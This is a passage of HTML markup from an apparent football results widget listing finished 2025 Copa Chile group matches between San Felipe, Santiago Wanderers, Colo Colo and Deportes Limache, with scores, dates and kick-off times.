18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_158"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/158.%%TEAM_LOGOS_EXTENSION%%" alt="U. San Felipe"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Felipe</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_154"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">3</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">S.Wanderers</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/154.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Wanderers"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766538&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766538" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">16-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="2"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_154 e_95 status-finished" data-channel="deportes.futbol.copachile.766554" data-event-coverage="400" data-teams='{"home":154, "away":95}' data-stadiumgmt="-03:00" data-originaldate="2025/02/03 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_154"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/154.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Wanderers"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">S.Wanderers</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_95"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Colo Colo</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/95.%%TEAM_LOGOS_EXTENSION%%" alt="Colo Colo"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766554&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766554" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">03-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_7596 e_158 status-finished" data-channel="deportes.futbol.copachile.766555" data-event-coverage="400" data-teams='{"home":7596, "away":158}' data-stadiumgmt="-03:00" data-originaldate="2025/02/04 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_7596"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/7596.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Limache"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Dep. Limache</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_158"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">San Felipe</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/158.%%TEAM_LOGOS_EXTENSION%%" alt="U. San Felipe"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766555&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766555" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">04-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="2"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_7596 e_154 status-finished" data-channel="deportes.futbol.copachile.766571" data-event-coverage="400" data-teams='{"home":7596, "away":154}' data-stadiumgmt="-03:00" data-originaldate="2025/02/09 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_7596"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/7596.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Limache"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Dep. Limache</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_154"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">S.Wanderers</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/154.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Wanderers"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766571&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766571" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">09-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_95 e_158 status-finished" data-channel="deportes.futbol.copachile.766570" data-event-coverage="400" data-teams='{"home":95, "away":158}' data-stadiumgmt="-03:00" data-originaldate="2025/02/12 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_95"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/95.%%TEAM_LOGOS_EXTENSION%%" alt="Colo Colo"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Colo Colo</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">4</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_158"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">San Felipe</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/158.%%TEAM_LOGOS_EXTENSION%%" alt="U. San Felipe"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766570&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766570" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">12-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="2"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 4</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_158 e_95 status-finished" data-channel="deportes.futbol.copachile.766587" data-event-coverage="400" data-teams='{"home":158, "away":95}' data-stadiumgmt="-03:00" data-originaldate="2025/03/23 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_158"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/158.%%TEAM_LOGOS_EXTENSION%%" alt="U. San Felipe"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Felipe</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_95"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Colo Colo</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/95.%%TEAM_LOGOS_EXTENSION%%" alt="Colo Colo"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766587&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766587" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">23-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_154 e_7596 status-finished" data-channel="deportes.futbol.copachile.766586" data-event-coverage="400" data-teams='{"home":154, "away":7596}' data-stadiumgmt="-03:00" data-originaldate="2025/03/24 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_154"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/154.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Wanderers"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">S.Wanderers</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_7596"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Dep. Limache</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/7596.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Limache"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766586&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766586" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">24-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="2"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 5</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_158 e_7596 status-finished" data-channel="deportes.futbol.copachile.766603" data-event-coverage="400" data-teams='{"home":158, "away":7596}' data-stadiumgmt="-04:00" data-originaldate="2025/04/06 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_158"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/158.%%TEAM_LOGOS_EXTENSION%%" alt="U. San Felipe"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">San Felipe</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_7596"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Dep. Limache</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/7596.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Limache"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766603&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766603" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_95 e_154 status-finished" data-channel="deportes.futbol.copachile.766602" data-event-coverage="400" data-teams='{"home":95, "away":154}' data-stadiumgmt="-04:00" data-originaldate="2025/04/06 21:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_95"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/95.%%TEAM_LOGOS_EXTENSION%%" alt="Colo Colo"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Colo Colo</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_154"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">S.Wanderers</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/154.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Wanderers"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766602&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766602" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">21:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="2"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 6</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_7596 e_95 status-finished" data-channel="deportes.futbol.copachile.766619" data-event-coverage="400" data-teams='{"home":7596, "away":95}' data-stadiumgmt="-04:00" data-originaldate="2025/05/10 16:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_7596"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/7596.%%TEAM_LOGOS_EXTENSION%%" alt="Deportes Limache"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Dep. Limache</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">4</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_95"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Colo Colo</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/95.%%TEAM_LOGOS_EXTENSION%%" alt="Colo Colo"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766619&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766619" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">16:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_154 e_158 status-finished" data-channel="deportes.futbol.copachile.766618" data-event-coverage="400" data-teams='{"home":154, "away":158}' data-stadiumgmt="-04:00" data-originaldate="2025/05/12 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_154"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/154.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Wanderers"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">S.Wanderers</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_158"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">San Felipe</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/158.%%TEAM_LOGOS_EXTENSION%%" alt="U. San Felipe"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766618&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766618" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">12-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-lg-6 col-12 fecha" data-grupo="3"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 1</div>
